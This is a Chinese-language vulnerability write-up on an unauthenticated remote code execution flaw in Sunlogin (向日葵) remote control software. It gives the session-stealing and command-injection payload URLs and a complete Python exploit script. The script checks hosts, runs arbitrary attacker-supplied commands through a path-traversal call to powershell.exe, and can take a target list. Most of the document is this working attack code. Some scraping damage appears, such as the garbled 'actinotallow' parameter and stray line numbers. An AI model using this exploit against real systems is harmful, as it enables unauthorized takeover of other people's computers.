向日葵远程代码执行漏洞(CNVD-2022-10270 / CNVD-2022-03672)
漏洞信息
向日葵是一款免费的,集远程控制电脑手机、远程桌面连接、远程开机、远程管理、支持内网穿透的一体化远程控制管理工具软件。向日葵远程控制软件存在未授权访问漏洞,启动服务端软件后,会开放未授权访问端口,攻击者可通过未授权访问使用关键payload:/cgi-bin/rpc?action=verify-haras无需密码直接获取session,并使用关键payload:/check?cmd=远程执行任意代码。

1、获取session的CID
端口扫描后,使用关键payload:访问ip+端口号+cgi-bin/rpc?actinotallow=verify-haras尝试访问所有开放端口获取session值CID
找到向日葵客户端pid,根据pid查找开放端口,通过网上的经验贴就省去了对端口的排查
是TCP连接并且端口开放在0.0.0.0

2、使用关键payload:/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+ whoami远程执行任意代码
截图
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| import requests
import json
import argparse
import socket
def get_cid(url, port):
vul_url = url + ':' + port + '/cgi-bin/rpc?action=verify-haras'
r = requests.get(url=vul_url)
if r.status_code == 200 and "verify_string" in r.text:
cid = json.loads(r.text).get('verify_string')
return cid
def poc(url, port):
cid = get_cid(url, port)
headers = {
'Cookie': "{}".format("CID=" + cid)
}
vul_url = url + ':' + port + '/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+echo+sxq111'
r = requests.get(url=vul_url, headers=headers)
if 'sxq111' in r.text:
print('{}'.format("[!]"+url+':'+port+"存在向日葵rce漏洞\n"))
return True
else:
print('{}'.format("[-]"+url+':'+port+"不存在向日葵rce漏洞\n"))
return False
def rce(url, port, cmd):
if poc(url, port):
cid = get_cid(url, port)
headers = {
'Cookie': "{}".format("CID=" + cid)
}
vul_url = url + ':' + port + '/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+' + cmd
r = requests.get(url=vul_url, headers=headers)
print(r.text)
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument('-u', type=str)
parser.add_argument('-p', type=str)
parser.add_argument('-c', type=str)
parser.add_argument('-l', type=argparse.FileType('r'))
args = parser.parse_args()
if args.u is not None and args.p is not None and args.c is None:
poc(args.u, args.p)
elif args.u is not None and args.p is not None and args.c is not None:
rce(args.u, args.p, args.c)
elif args.l is not None:
with args.l as file:
target = file.readline()
url = target.split(':')[0]
port = target.split(':')[1]
poc(url, port)
|
参考链接